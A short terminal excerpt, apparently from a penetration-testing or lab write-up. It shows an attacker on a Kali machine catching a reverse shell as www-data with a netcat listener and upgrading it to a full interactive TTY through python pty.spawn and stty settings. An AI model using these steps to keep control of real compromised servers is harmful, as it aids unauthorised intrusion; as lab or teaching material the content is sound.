 $ python -c "import pty;pty.spawn('/bin/bash')"
www-data@srvB3:/$ ^Z
zsh: suspended  nc -nlvp 1234
┌──(mathias㉿kali2021)-[~]
└─$ stty -a | head -n1 | cut -d ';' -f 2-3 | cut -b2- | sed 's/; /\n/'
rows 57
columns 207
┌──(mathias㉿kali2021)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -nlvp 1234
www-data@srvB3:/$ stty rows 57 cols 207